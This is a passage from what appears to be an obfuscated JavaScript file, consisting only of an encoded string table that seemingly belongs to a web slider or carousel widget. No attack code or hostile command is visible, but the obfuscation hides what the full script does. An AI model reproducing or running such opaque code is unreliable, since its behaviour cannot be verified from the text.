w91C2vKB3DU","tMjqwNy","tKrlueu","B0Pnreu","Aw5WDxq","rgjYEue","BMfuCMm","revtvfjpwuve","qvjst1Dmruzu","DgPfC3G","D2vYx19JBg9Zzq","rwv6vKC","A2nsuKS","AgvHzgvY","CM9StgLUA3nbCG","Eu9KsM0","z3LJvgu","zvvIwwC","Exf6BvO","D1Hjvha","BgfZDe1LzgLHsq","r2HXzLO","tgrQCKS","wxH1qNy","DwTAz24","D2fYBMLUz1rLEa","uw9TsgS","tKX0sKu","thvzzeS","yNvIyMXLCW","y2XHC3nmAxn0","oM5VDcGU","qwLztfq","wKHesfe","y1n0Chq","r1HPu20","CNjLzc1qB3n0zq","DvDhCMu","yw1As2O","EezvtwG","BgLKzuHLAwDODa","AgvPz2H0uMf0Aq","C3HptvK","ywn0AxzL","uwjJzKW","zvvlruC","A09HrhC","zxnZ","ug5fENq","y29UDgfPBNm","r294u0i","Cu5iuu4","zw5HyMXLu2XPza","sKvPCge","AwXUBwe","y29UC29Szq","zK9XuKy","Bw9KywWTB3zLCG","vg1eyLC","DfPTqM8","CwHtB24","Ahfsy00","y2XZtKW","Dg91y2HTB3zLia","r0LNwum","vgLsq1G","EuPpvhe","BgziB2O","zNzzDMC","uLzTzMO","DhjHy2u","BgnOywe","ufz4wNi","A2v0z0C","C2XPzgvmywjLBa","z2v0uhjLDG","whPVvg0","qvjst1Dvua","zKDvEfK","tfLrBfq","D3v1CgC","zujWzg4","C2XPzgvZugvYua","CxvLCNLtzwXLyW","BMvY","DMfSDwu","Dvr0ueu","zM9JDxnjBKHHBG","Bg9NiL0","AuDSEMm","vLvYAKq","Cxjqwfa","yuTRtM8","qw5Hv3i","AwvZ","Dg9tDhjPBMC","wvrYDKO","zMP6vwm","DMvYkq","DfrXwuW","AgfUzgXLqwn0Aq","BKPIAwq","s2nvCwC","vM9Ashm","rLzVtMG","Dg91y2HZDgfYDa","EhvOtxm","AxmTzM9JDxmTAq","CMLNAhrqywrKAq","sKjYze0","rePmz00","zgvMyxvSDfzPzq","ENfQyMG","nxW0Fdf8mhWYFa","y3rPB24TAgvHza","y1vfqM4","q0rrAeC","t0PVAMy","Cgzdqxe","Cxbtv08","Dg5dBgLJAW","uxbjyxm","zertvg4","q01XB3q","s0Hnyw0","y1jevMq","u3zluuS","tuHfz1a","Dhj1zq","BM93","BxmG","rw5K","CLz6rxe","r1Djuxu","veLUr2m","C2XPzgvcDg5dBa","ugDrzuW","tvPkBuq","BfDKBhG","ChjVDg90ExbL","CgL0CMe","x19ZBgLKzq","Bu16CLK","u3jREey","Cvbosgi","C2XPzgvZAg93lq","zgf0ys0","s1vTCvq","DxHItKC","Dvbyr2m","AePbzNO","suTgtuK","B3bLENy","DwrxCgu","wePoywK","veDgrgi","rgfuyLC","EeDKAKu","AwXL","ig1VDxnLDxaGyW","B0vvzKe","twnMuMq","twLxsMm","ywiTlwfJDgL2zq","zfDlzva","DhjHy2S","uNb0vKu","EfbZtxm","thfYvxe","DNfjAeO","vNvkuei","B05uDvu","yxjYB3C","AM1ZBgC","EKnkzge","wur4C1i","yw5Is1K","D2fPDezVCLrYyq","x2f1Dg9WBgf5lq","Ew1KA20","sw1uwKO","rKTdBNe","B3n0zwq","yxjPys1LEhbHBG","vKjfvuC","yNPou3m","rLP1AwS","zKDeC0W","zgf0ys1ZzwXLyW","CMnqt2i","DgLTzxi","yuLUzgv4","BMDezxnRDg9W","Cg9SAxrL","u0HJugG","u3vIBwL0","yNnzu3y","zMPbqKy","DhjPBq","tMTwuKS","Dxjrv04","sgfUzgXLCG","uerxANm","rLbvz1y","vvL4qNq","AKTZD08","r01Krem","D0PQzxC","ls1JBg9Uzq","CgfNzq","vhfqCeK","Bu9ptMO","Bu5TqvO","B2fKzwq","Dg91y2HtDgfYDa","ywD3DKK","A3btqu8","wejyEue","yLHOzMS","Egvktgi","CM1Vz0m","yvzyrxa","qxvVBuO","sejPz28","yvPQANK","qNLMDNy","v1rdqMu","s21OruC","thLPshi","y29SDw1Ur2fW","tfrpwfa","q25jsuO","qLH2A2y","uMLNAhq","B1PYrxC","BM1bzMm","x19HDxrVCgXHEq","wKnyAKi","A2v5zg93BG","yxv0B1jVDgf0zq","CLHAvwi","s0jVAuK","yxDZB2u","vLDuz3a","z0XizeC","BMv4Da","wxvnCfK","DMvYBgf5","CwXKC3C","rvDeCxy","y2fYB3vZzwW","uK5Yrfi","CY1PDgvTls1HyW","B3bLBKv2zw50","AxnpCgvU","DNHWr2u","zw5D","yuPQALO","C2v0uhjVCgvYDa","u0nst0Xmsu5h","qwTvugG","werxCw8","z0rLC2T0B3a","vKXlze8","y2XVBMvtDgf0Dq","DxHtAgK","q1jfqvrfra","CY1Iyxi","BMn0Aw9UkcKG","z2v0tgvUz3rO","CKrdsMK","DhrVBG","tM9Kzq","BgvYtxu","DuHtzfi","ru12AeS","svzNvKG","C2XZsvC","A0rirKy","vNzZqxu","zMHRvgu","BwfPBKXPBMS","u1fvwuW","svHVtwK","EuH3wgO","BMXKr3O","BKLrCKy","m3WXFdb8mNW0","wNjmq3O","AMzUwK8","Axbdvui","lxDPzhrOoG","CKjoq1q","CgvYtw92zurLCW","AhvRzNq","CfLUrLi","CMvZzxrqCM9NCG","vKnzsNK","B1LZv3u","wKLKzuS","DxbKyxrLza","uvLYANO","r2P1Awe","ufbAtKG","C0HAyxO","vefdv1y","weDZzem","BeDRt2W","y29UDhjVBhm","r2vhs1u","C2LKzs1TyxjNAq","q21HCgu","BKDht3G","BKnhAeu","lwHLAwDODa","C2v0qwn0AxzLuW","BNrdAgLSza","EuTTCeC","Bw1oyK4","zvHVuKm","wMzQwgO","A0HnsuO","Ee9dwNK","z2fWtw9IAwXL","A1fvBgu","zf49iLbYB2r1yW","EfLSDgW","wMLbAM0","uhrrDwW","oNvWzgf0zwq","A1fWCwK","zMPWsMS","q2PLtLa","tMPfs1a","uwLrCNu","tvzrvgW","AxmTBMv4Da","i0nHCNreCMf3zq","EhDlCwS","zMPgzuy","BK5QrvG","mxWWFdn8mNW0","vKv6uKW","vMvmBxK","BMCGzMv0y2G6","t3n6q3G","uuHRswi","tfHUBva","sxLTDee","uLfzAeS","zMPKA2u","DhjHBNnMB3jTia","Aufuyuq","DgfI","sgjVBfi","DuPiAKi","Dw5KzwzPBMvK","CNLfsei","qNvhr3O","DwrhsKK","CNrLB2y","CMDXAva","y1bRCva","y2HHCKf0","wxjrwwq","AhbWtgu","u3j2uhO","A3HKDfu","vNjvCKu","rfLjqNi","Cg9PBNrLCLr5Ca","zM9YuLK","DLfRDuu","rKLjBxG","z3vNy1K","CgXrENq","uNrZEvO","BvbAreO","uffMv1i","yK5ctxO","Cw5TwvK","C01fz1O","y0nNDuW","EvHQshy","r3bqqxu","Dxn3uwW","B3r0B20TCg9ZAq","z2v0rw5K","C3DSDLe","ELb4uNK","A2L0wwe","qvjst1Det1Do","yK1ctge","DLH3Ew4","B0rkthC","BhLtCMm","Bw91C2u","zxjmB29WAw5N","ugPPtM0","Dg9qywDL","ELnRueG","B0vXB28","zxHWB3j0CW","wgrQwNu","lwfYzwe","r1LAv3i","zvrPz2u","u0HKy3C","rw5mAvm","CgfNzvG","u0TPAfy","zM9JDxnLza","EKDIuNi","zgf0ys1WyxvZzq","suvYB04","C2XPzgvYrMLYCW","qLLsseC","uKT0CfC","zeHQANK","wNjmrgK","EvzHBhvL","ignVBg9Ylq","AgvHzgvYlxDYyq","uKTvquy","pgj1DhrVBIbJBa","DhjHBNnSyxrLwa","wvfiv1G","qxncrMG","DevSzw1LBNq","uKv5qwq","tuzUwhm","ELLluLC","ELrSA2S","yNjLywTWB2LUDa","rgXZv1C","rwLmsfC","tgf5B3v0","tez3C1m","DLzHrwe","svHoC00","yKXfAMi","zgf0ys1TB2rHBa","sgnIz2W","AhzMEey","CMTxyMy","qw9NEhu","AK1OD2i","uwvmEee","DLn6seO","zwXqvKm","DxbKyxrLvgLTzq","Bwf0y2G","C2HVCgLMEtPZzq","B1jHyMW","DgvTCgXHDgu","zKLmvM0","AwrLBY0TCgXHEq","EunssKm","BwvUDs1VCgvUAq","Awv4Bg0","yLf1yu8","sNbWrfy","u2Lnweq","zeTyq2i","B2Hyv04","y3rVCIGICMv0Dq","ywrLCL9FBwvUDq","zeLUChv0","yMjMrwm","CNLFx3bYzxy","CNPcqvq","Ag5jAeG","DK1Mrha","BMf2AwDHDgLVBG","twLws00","DhvhEve","yM9KEq","rNjtEfG","sfHKwuy","r3LlyKW","tuPSB2m","zgLH","y2zQy2O","ANPjD0i","AxntBgLKzvzPCW","CMvSzwfZzvDOzq","zKPesvG","y0rbvNi","uvDdvwG","nhWWFdn8mxWY","t2zMC2v0","qvnjENa","Ee9mv0O","tKzXANK","vLzUBha","vMPYAMW","zvHNuue","BfHTDuu","tu9wsu5h","ls1Uyxy","u1LTBfy","tLrRqxa","nhWWFdv8mNWZFa","vhjHBNnPDgLVBG","y2Dwv1K","zgf0ys1HDxrVCa","Exniv28","twn1v0y","t3PUBeO","DxbKyxrLt25nBW","x292zxjSyxK","D3DcANK","zhrzsxC","s2LrAhO","C25HCa","zMj4tuu","EMrgzuy","zer4rxu","sxL0wNO","q1DKtfm","ChjLDMvUDfnJCG","ide0lJuGmtqUnG","kc5Tzw51lwrYyq","EuvOuxK","AffHzNG","sxreDuG","B3vRy1K","CKnKC3C","rNn4vwC","v3nhseC","rengDLa","Aw50CW","uKXPvKO","A0PXtKe","vvzZEMK","u0PSBw4","DxjRquu","D0rKBu0","vfzlsfG","rNjis00","A2z2uuq","EvH0wvK","CNzxqvm","BNHmvuG","vvbAvfe","tvDZyNa","wvbTs0K","B3jPzw50yxrPBW","B0f2C0m","rw1Htw0","v0LWAwe","C1nYtwy","AK5gtMS","seriqKC","y3vYCMvUDfrHCG","BefwAKi","q0fQt1K","vNnPEgC","wKLVwwy","rLjWD24","CeP0A1K","qwngqxO","vg5oBgm","zhjHzW","ltqUnc0Xnc42lq","D1vxr0W","veLiBu4","q051Efu","EgHtD1m","zMzfvhC","BxrICfa","sg9Tzq","uhbOA20","vhjPrg0","zw1PDa","EgLJt2i","DwTvB1G","Ad0IndaIigHLAq","tgXfsue","qMjttum","r28GDg8GC2XPza","C0LIz08","Dg9Rzw4UCgHW","qxjYB3Dmzwz0","ELPtuxC","zhztthC","Bwf0Aw9UrNjHBq","EePsy2q","zfrgrfq","zhnXtKS","vKnlqwO","yw5PBwf0Aw9Uua","qKXxsxa","AfriwgO","AwTbzKu","A2v5Dxa","CK9zs3q","ANrVBfu","zxHOruK","DxbZzwXSCY1JBW","DM9tBvm","B3DvC2C","sw5fD3m","u3bHy2vIyxi","r1HtruK","Cg9PBNrLCNvW","zhH5y3a","kc5PBNrLCM5HBa","yxj0vgLTzq","tLbxEK8","DxrhBhC","yMfiAvy","v2PtD3m","wMXlq1e","uwTZtgC","CMvNAxn0zxi","zhn1uwW","rKjLtfq","DwrWBvG","EK9mD1G","tfPKAeK","Dg9Uq2XPy2S","yK1xD1q","EfL1v3e","AxnvChnLBgXcBa","y3LmwvK","u1zlsMi","zhjHz2DLza","AwTfBxi","BLLeCvy","C3vSq1O","sg9pvKu","BufirhG","BgnTAgm","CgfKzgLUzW","z2PrDw4","y0XyyLK","C1rVu2HVDW","B0TVr20","sfPxreC","sMvYBwW","t1bUrge","veDRrw4","Bgf5u3rHDgu","r2nvsK8","uvnnALK","ywn0AxzLsw5Kzq","lwL0zw0","wuXNuKm","C0POA08","mtaYnZi2mujTv0rTzG","CMvMCMvZAa","t3H2thK","CLPzvK4","DhjHBNnMB3jT","we1uAui","lNnSAwrLCI1IDq","zxbtAeO","wwPdu3i","y0Twy3i","C3jJ","v1fZue0","tLfuAuu","Ee9Tu3u","tLzbB3y","tKHNt0i","y2XVBMvoB2rL","shnowM4","y29Uy2f0","svfevxy","EfPtz2m","BuvdqNy","lwj1DhrVBNm","t2HYDwm","AgvHzgvYlwrYyq","z01wrfy","z2v0qwrQywnLBG","r3PAsxu","CLbuufy","AgLKzgvU","y2DLzfa","y3PIqxq","Ehn4BKi","ExriDMW","y1HfCue","ru5urvi","y3vIAwmTyMv6Aq","yurywuS","Dg9Nz2XLtw9Kyq","uffksfa","tvL3svG","CMf3zxi","BNrLza","yxj0lxrHyMXLlq","sfLAz1i","EejRq0O","Cgf1C2vtDg9YEq","yxPjEMS","uLf4C0i","Bhn1Exa","wMvQzuC","t1Hbtuy","txfZsei","EfnovwC","tw1YBxK","Dg9YqwXS","ugTLy2W","Aw5PDfrPBwvY","zNjVBq","yMnuAM4","AgHfEu4","yw93vhq","zM9JDxnPBG","Bg9HzenVBNrLBG","ueTLsMG","zgPpAvO","C2XPzgvYlwnVBq","qxviwgi","y3jLyxrLrg9JDq","z2v0ug9ZAxrPBW","A3fvBLe","twTfvKK","qK50yvi","BKP3q24","AKLwChi","DKnUDK0","ELj6txe","ufPeC2G","ywTlEva","z3zQEhe","y2fSBa","Bw91BNrLza","sLrUBgm","DvzPtvO","AePMt2y","BwvUDs1VCgvU","lxnYy3nLDa","sNrit2u","D0riCwO","yMfY","sezVAvO","ihrLEhrHCMvHla","swfbDee","AwrKzw4T","sujnrKK","yxv0B1bSyxLuBW","u1bbq0u","zwfZAw5NrNvUyW","zM9kCxe","u2vnzhi","rgrYEeq","B3bLBK1LBNveCG","ueTLtNy","qKrhz3m","zs0Ixq","Aw5KzxHpzG","tMjuALC","tuDcwKi","zgLZCgXHEunVBG","Dg9vChbLCKnHCW","B2rLCW","uu10ANu","EgnxDgm","C2PQvgy","wfDxzwC","Ehjlwgi","B1n6Bw0","y3HQwge","y3vvzxO","Cw5RyM4","sffrrLq","zxLuEvG","v2rtz1u","AgnUwvu","wKHlC1O","tuTVDfa","wxvJqKm","uvzxrhq","tKLXEg8","yuz0B2q","uejSyK0","rMvssfG","zMfSC2u","AKD0rfG","wvPJDwi","AgLKzq","ls1UzxH0","sxvVyM8","lw1LBNuTyNrUkq","swnWvKW","wKXPuu4","ExfJDKC","BgfIzwW","A1nKwKG","Buv6rNK","CM9SzwrLC2nYAq","CgvYugfNzq","Aufsuw4","z2H0psi0mciGzG","BgX5wuS","t3nhC0S","Dg9qB3nPDgLVBG","Bg9N","A2Plrg4","sMnQqKS","zfHut2K","BgLZDfnPEMu","CLfns3m","EMvSwLq","lMzPzwXKlxDYyq","y01VyMLSzq","tMv4DcbZBgLKzq","BMv4Dej0BNm","u2rrwNK","DgfICW","zfbzDee","yNjorem","thHgCfa","zMfKzq","Dwr5t1a","D2LKDgG","B3bLBKj1DhrVBG","sMn0ywu","zfHnugi","EM9VBq","BwHrBem","Awjmt3q","qKLeu0m","AxnjBNrLCNnLyW","vejTCfG","C0vsrgO","BKPRBva","y2XPzw50wa","lNn1yM1LBNuTBW","svPIq00","EKHUr08","rNbfwfa","tLPgyNi","wfPjsfG","mc40CW","zhz2uMK","q2nyvgi","AffIsKW","rNDuAfG","q1vhwem","uevevue","BfflB0y","zgjvEu4","AvD1u3m","ugT4yLa","s3n1tM4","B3Llyvi","ugz1uha","vgP6Bgi","zKDHsKO","yxv0B3bSyxLuAq","twjOBgG","ywn0AxzLu3rVCG","rhbkvfi","uhrqCwS","rK1squ8","y2XPzw50v2LKDa","DhLWzq","DhrI","CxfgtfC","zgLZCgf0y2HfDG","tgLAz3i","wKfVq3G","AKTcqwK","uwzRA3i","ANPeq28","AgfUzgXLq2XPyW","suT1A3q","vgHkANK","w3rHyMLUzgv4pq","zgv0ywLSCY1TBW","CMvZB2X2zq","CgvYls1LCNjVCG","A3PdAvO","vNbjvNy","v2TfqLC","DgLTzvbVC3rLza","qLL1vva","BM9eCMfN","rNHTCum","Dg9Nz2XL","BuTAr0u","qK1KtwG","zMzSCgm","C2nYB2XSvg8","y3PmEe0","A2v5","CM9jq2O","yxbWBgLJyxrPBW","q25puwm","zMPnB20","CxPpzei","uKDZBuW","y0DIwMy","C1j0zLC","uNzYswK","wvHLrLa","y1PLr20","AMHkzvu","B0Tst20","t1bAtKG","u0XHzKe","Eg1Lq3a","rxLYvvq","B1DLsg8","yxjPys1SAxzL","wK1lz3u","u0XeENq","wMH4rhC","zgvK","CgXHEvnSAwrLCW","twzAsLa","Bu9LAK0","DMjIC2m","vwrXzKW","DLLKDw4","D1DzAem","v013B3O","CMLMu1m","CMvTB3zL","EwP5EgS","B1n0s3O","C3rVCMLLCW","v3HRsM4","vNzzzey","EfPuCLi","vurjBum","wK1xD2G","u2XPs04","CMvZAg9Sza","rgnorg4","CKLezuO","u2jvthC","yNzjC2m","Dg9jBMrLEa","sgjXr1u","EMTJCNu","CMjTCvK","rvj5CMy","CvPyBfO","CwT3DMS","z2v0sw5KzxG","x19JB250ywLUzq","CfHACNe","rgHqvwW","rg93BG","ELH0whG","AgfUzgXLq2HLyW","zfLRr2W","Bg9tzei","zM9YBwf0tNvTyG","AgvPz2H0ig9Yia","C2LKzvbHzgrPBG","r0HdEuq","qufzB1C","rMnhthK","u3D1rLq","Dg9Nz2XLugf1CW","vgnszhO","t1HKrwW","zwziBgy","lMHVDhnWB3qTyG","BvLRtgG","AgjQvxy","tLHNEvm","uefhrvvq","DMPizxO","B3zMwfC","EffiDu4","zuXNCxG","B25dBgLJAW","qMXqvhu","lM1LBNuTzhjHDW","B0v6Bhm","AgLrs3i","v2Hfy2e","zxiTyM90Dg9T","BfbVC2L0Aw9U","CM4GDgHPCYiPka","mY5VCMCVmJaWma","nhWZFdb8mNWX","sfrjuMe","reLSrKm","zxzLBNq","igLZig1PC3nPBG","A0fXqvi","BgLUA1rVu2XPza","AerUqM4","twHvAgq","y29KrKy","twnpAgq","se5OveK","DgfIAw5KzxG","z2nns3i","DfPowxu","zuzMDvq","y2vUDgvY","Aw5Ntw91C2vmzq","uKjyzxu","v2H5zeG","qKXZwxm","nJrMrfjiC3G","sxLNAwq","shnSqMm","Bw91C2vTB3zL","DMfUC1e","A2Xowuq","C0flteq","q2zSsMW","r2rUz2O","DMvYDgLJywW","wu13vfm","y1LmCKG","ywzAqwm","Ee1ZtwG","Dxbmseq","Bg9Hza","EhbQuu4","y2XcuuC","mtqZndC2mePOteHquW","s2HeAxK","ufzdDLu","y29UzMLN","zhLlDhq","CePNte0","ChbLCLTKyxrHlq","C3rVCNLozxH0qG","zvrbwgy","tfHdDe0","tMPhvgq","A0vNwMS","zvfVB1e","u1PeB0W","wun6Cgq","s05YDgm","wNfNCeC","yNj1rNK","BfjkwwW","z1PdyLG","DxnLtgvHDMu","DMLZDwfSBhKTAa","uNPzD0S","DKDurKm","z2fW","BLfHq2C","tMTyt1C","CNrS","Cwvws0G","Cgn4Awi","BgfIzwXSzwrIEq","Ee5Kve4","s3PeBKO","t2zsB0q","BhfSvui","C01Lz2fnzw51lq","C3bSAwrL","CgTqywe","ksbYB3rHDguO","y0n6zKG","DMvczW","BMDnB3vZzuXLyq","wMzZqu0","vLDLvuG","ChvZAa","z1bSvKG","wuTSsMi","CMvZAxPLigXVyq","ysWGyNv0Dg9Ula","sezQreO","x19WywDL","quHhD0K","Cxz4req","zt0IChjLDMLVDq","CMvKDwnLze1VDa","C2vXDwvUDgLHBa","BhfZAve","Dg9W","tw1KDvC","qMffwMC","tLfSqM0","BgL2zq","q2ToEwW","z2v0","tef3z3q","uLL4Eve","D0Tdtum","zhvLAgy","zgLZywjSzwq","uMr6yK0","BMH6rNG","tMHMBMy","r0rkDvG","D3jPDgfIBgu","DhDute4","EfvouhC","zwv0vfe","vM1Zuwq","C1nSAwrLCG","C2XPzgvtAxPL","suXKC0S","AMTUAw0","BxbVtMq","AgfUzgXLrM9YBq","sefyzxO","B2nUuKu","zgf0ys1TDxrLza","rgLwBfu","vxLMu3q","yxrPB24","m3WYFdr8mxWW","yxzL","vxfQseu","ywrK","BuX3q28","vufLrhG","tff1DKe","ufPAsNK","vvn1zMG","t3LPq1q","ruzXyxC","uKreyKe","r2rTAgy","DgPvAKK","sKDJBxi","qNfss1K","EwTpEvy","zM9YrwfJAa","lxrYywnR","BxDHt2S","y2vUDgvYl2nVDG","z1riwNq","A2zzuMe","sfjTuwC","BunWAee","CvvYs1G","AufQugW","v3DzrK4","C0DMAKy","CK11s3q","shbNvwu","Cvjqrg8","vMXSCNu","CeHhCem","DhnnzwDHtwvUDq","vw5kwvO","s2TRtw8","r1vsBwy","lwfJDgL2zq","yu5guKu","DgfYz2v0","zMLLBgqTD3jHCa","u0nVtKm","qK5Vuum","AwLOqxC","uu5cCuu","Afnxsuu","BwvUDezYywDTzq","zKHYvva","CMjJsha","Cgf1C2vszxn1Bq","z0DltK8","sNrmEvi","ELjwtve","qxPes0G","zgv0ywLS","C3rVCenOzwnRAq","z3vku2m","BwfW","CLzswwO","Bvfrs24","ChrPB24","zMLYC3rfBgvTzq","A2DQAhO","jsKGC2nHBguO","tKXjvue","twncDfm","sMn2uxO","vMXLr08","BgLZDa","lsjD","y0HsDhi","CMv3Aw5KqNLeCG","y3vYCMvUDfbHzW","ChjLC2vUDgf0Aq","CgXHEvrPBwvY","wuTYr2q","B25cDxr0B25dBa","EhLbsNy","AxDkALq","C3vbvg0","C2nYB2XSwa","wMHWC2O","Cxrotfq","zKXNzfi","Bgf5Aw5N","A014vK0","tuvOzKW","qvrRreS","CM9SqNv0Dg9UCW","AxnoyxzPz2f0Aq","r3zPD2q","B29ZuNu","sK12AeO","wePRAxm","twf5z2G","D2Pxyuq","qKf5sgq","yMLUza","wLzXB2W","zwXLy3rVCG","vvbTwfO","y3vRuxC","yKr0r0e","BNrZzhy","z2XVyMfS","qxHst3K","tNb5yui","swT0s2q","ywiTyNv0Dg9TxW","t0Drr0y","z1HZr1y","BKPgDMC","AvzsAxK","A2LYyxq","qMjeEMC","z25wseq","qKvJuhm","Dg90ywXqywDLCW","vhDszwi","veLgufG","CxjeC08","vgztzLq","Bw9IAwXLt3zLCG","wNfpC1O","zs1IDxr0B24","C21VB3rO","CgfYywXSyxGTAa","igLMCMfTzq","ufvUthO","s1Lxqwm","B2zMC2v0sgvPzW","mhWZFdf8mNW1Fa","AunVy00","ufD3qNa","Ew5cwvq","uhHzuu8","A0DIDg4","yxv0B3bSyxLtDa","zNfevw8","tgL5CKG","Dw1wEMq","ls1KDxjHDgLVBG","ywrKrxzLBNrmAq","zxjfzMq","B3PKB0W","y2XPy2S","EMDeCwK","svLcwKi","CvjcDg0","yNv0Dg9Uw3r5Ca","EhLOEwq","zKfmAM8","CxbfwvO","yNvZEq","D1HrsMK","zvjLC3vTzq","AgvUCwS","s0TUzuq","DhjHBNnSyxrLwq","lwLUDgvYDMfS","yKHAzgO","rePzEfm","D1nVrLe","B25tDw1Tyxj5qW","AgDzzLC","tfbbvxq","DxvgswG","x2jVzhK","qKLgC0W","u0vgvw0","uMn6Bgi","DvvMse4","B1bSyxK","lNnLy3rPB24TAa","De94DgG","y2XVBMvZ","y2XVC2vcDxr0BW","Eu90tLe","t1bYB1a","C0H0wey","vxnZzLC","CwLougm","oxWXmhW1Fdr8mW","Be9HqxO","y2fSyYGOmtaWjq","z252qLq","qM5RwgW","BhjUDvG","wer3Afq","qxLTrfu","FdD8ohWXmxWYFa","B1boyNC","qKfwC0e","D1fJsMu","zK5oC1O","C3vTBwfYEs5Ozq","CMv3Aw5K","wwLnrfy","uuvKuge","vvDPwMy","zgziEvi","twfqueS","B2zMC2v0tgvMDa","qxPgsLi","EKr2D2S","lxnSAwrL","q1nWz20","B2jZzxj2zq","sxLiDMy","wwH4uui","C3vTBwfYEq","y2XVC2vbBMLTyq","ywjZx190ywjZ","t0j1BhK","C2vJB25KC1nWyq","C3vIBwvUDs1VCa","uhjLDMLVDxmGCW","rMzjEg0","seXKr3q","qvz5s2O","z2v0qxr0CMLIDq","DK9iALe","tu9JDwW","lwj1DhrVBNmTyW","wuDPq1O","DKruzhO","swfVCxe","BuTUv2i","vwXfy2m","DNz3yLu","z3bUqvK","Bejxv1q","Bgf6EwXVywq6Ba","rLvgDKC","zwzcDLe","C29KsLe","txH5zum","Bwfkv0G","tvvAzK0","De5xu1u","yxrLuhjVCgfNyq","A2D4Ae4","C2nYB2XSwq","m3W0Fdb8mxWY","C1P0sxC","zxvgs0u","BMf0yM4","yNr2ugK","zM9JDxm","sMrzqvK","yM94lxDHCM5PBG","twDXzg0","Bgf6EuXVywq","Dg9TzK8","sfLhuK4","vvDnB1m","tw9iDwK","wuXosvC","rNbPBve","Afv4DMK","CgfYzw50tM9Kzq","qKr0Bu0","serIuwK","yxjYB3DZq29SBW","EeH0zum","svP1y2C","BhrY","zgf0ys1KDxjHDa","weDVqKi","wNrHC0e","mNW1","u3bfC1i","z2v0tgLTAxq","wxHfuKC","uNzVCeW","CMvWB3nPDgLVBG","ze9XBNC","zNnJENG","vxDgDey","Bw91C2vLBNrLCG","DxbKyxrL","D2nHqNG","uxr1EM0","t09MveC","sKfytKK","vKTWq0W","A2PQvw0","zwXKCW","DKDeEvi","nhW1","EKLTs0u","C1rVz2DSzq","swLnqu0","EeH4sgi","wgTYsMy","C2HVDW","Ce9ZEvq","seDbD3i","vLfxzvO","CLPhuwi","twHJy0C","AxmTAw5PDgLHBa","rKDgz28","zgf0ys10ExbL","DLDHEge","sMTxDg8","CK9lDhO","E30Uy29UC3rYDq","qxrKrui","zhjHz2DPBMC","v05fBuC","suTQvuS","BxbSzxrLza","ugzuzhy","rNbst1G","wg9fuMy","r28GDg8GzMLYCW","DunHAgq","D09LwgS","DgvK","Dwn0lw1VzgvS","BgLKzs1OzwLNAa","y3rPB246CMvVCG","sgndrLi","CufVywe","zxnOB2XK","suT5uw8","y29UzMLNDxjHyG","vwfJAfC","ywvvsgy","uxf1y0W","yxj5lxbYB2r1yW","Dw5VyNnLCNzL","qKfRu3G","B3zLCMzSB3CTAa","zg90C0nVBg9Y","EvD1D3y","CunXuMK","qxjYB3DsAwDODa","ugXQwNi","zg9JDw1LBNrfBa","tNPqrhe","vLj1q2m","Dgv4DgfYzwe","DLLhsui","zhbAv0O","uu5Wsxa","AenxB3m","zfjkBKS","ywiTyNv0Dg9U","Duznshe","A0rNyKG","ufzZAxy","lwj0BNmTChjLDG","C3vIBwL0","Cujytfi","C0XjC1u","zxHJzxb0Aw9U","BKTLvfy","twP4A2e","y01KDuG","Bfv1uKq","sNP6Bhe","yxqGDxjSkci","Cen2A0W","swHyBfG","q2nNvw8","BMfTzq","r2nND3q","ywztrKi","ALzhruC","q2rPveO","whzhq3e","qLvWtLu","tvPTANG","uffsvw4","DKfzrMm","sxzNzem","ls12Awv3Cg9YDa","zhjHz01PBLrOCG","CMvWBgfJzq","Cenisuq","D3vdEKG","mhWXFdD8m3W2Fa","CwHnyNO","EhPYqKK","DMfNvMq","yKHrB0W","shHgwhy","y3vZB3v0","ALzirvi","EhfWsLO","tuTNsMO","kgnHBgmODMfYka","ELjVALe","DKTJqve","zejJzgq","D2rSqNa","t3buyKm","EhD5C1m","tLbAqwK","zw5K","Bez3z1K","t1n2zvu","BhDdEe8","zMLYC3q","EMnIvK8","ywDtrhi","y2XVC2u","AKT3z2m","CMvTB3vUDa","vvr5rvO","q0nWyvu","EwjdC0q","v0XTrNa","r1z6uNK","vgfwz0K","CgfYC2vgCM9TuW","ywnJzxnZAwjPBa","tg9dCKm","BwfYz2LUuMLNAa","q3nZy0e","sgH2z2C","AhzZru4","u2DWufG","CMv3Aw5Ku3bLzq","yKruA1m","BwLU","zxj0Eq","zvzhqxC","rMPdDxa","txfXyNu","vevSB20","BejPz1m","CM1Wvhm","Afz5DuS","yxjbDg4","s0HcvMW","CuXyzxu","rxLfDee","zxrVyxq","u29qCgC","qLDJCLa","BMPSCMq","ugTTwM0","ChbLCL9FzxjYBW","zxiOmc4YnsWGmq","C1bAsMm","qKzVqxu","uejxq04","EhbAyui","Bejvz1u","AgfZqxr0CMLIDq","rgTWu2y","ueDdqKW","t3HVufy","Dg9U","sfD4tLu","q0fyzuC","uxrqtLC","wgPKBxG","uKTsyxK","BuLvwNK","A1juC3m","qMT4CLi","z0jlr3G","DeTIA1y","C3rHCNrdAgvJAW","seDfwMu","yxv0B0HLAwDODa","BLnXy0q","rhbLAMG","uxvmAxq","CuvtAwu","zKryyLK","AwrLBY0TBxv0zq","z2v0qM91BMrPBG","zKveDNa","quziCKC","ywjZ","ChPuu3C","vuzHAMK","w3jVBgu9iMrPyq","sMHlvhq","vevPtwy","DNH3Cwi","swXTsLu","Eg1mvK8","s2L6CvK","ywzkAeO","zKvNzhi","veTzB2W","rKXnAfO","y0vttNO","l3n2zYiGDMLLDW","CgL2yKK","sNv3su0","B0jdEgu","zgvKpxrYDwvD","tunSzee","D25sB3i","qvfxyuy","Aw5PDej1DhrVBG","zgv0ywLSC0nVBG","lNnPEMLUzY1JAa","z1fMuwK","CgPPz2q","ANbNrum","ELbyDwm","zMLlALu","DfPxruy","C2v0u2XPzgvwAq","whjeBMG","BgX1vKy","ywX4tuy","zxvevhG","rLPPvK4","uMjgq2y","Cezrzgq","CKPTDNq","y2XVC2vnB2rHBa","tKPlzeW","yNfhy1y","BMDnB2jPBgu","EKDSrNq","zgLZywjSzuj1Da","D1f1vNC","wM9vAha","rxzlB3O","q1zHBvu","B3fjsMS","vLPcsge","DhrVBNm","suLpuvm","BwL0","zM9JDxnVDxq","A2v5yM9HCMq","DMXmweO","DKjWrNm","yM1PDeC","Agjfuxq","BgvTzw50","z1Hru1O","BKnSAwnR","zNjLzxPL","wwHgr20","zxiGBM8TCMvWzq","Es0Tywn0AxzL","yMfpq04","ywPhvvG","q0fVt2C","vKnkzgG","Cg9WDxa","zwDHlw1LBNu","suX1wuy","nxWW","BgvMDfbHzgrPBG","Aw5WDxq6BM90ka","ruDbtg4","yNLUExi","seLbwem","rhrAB1q","y01hBgG","Ae1duLq","y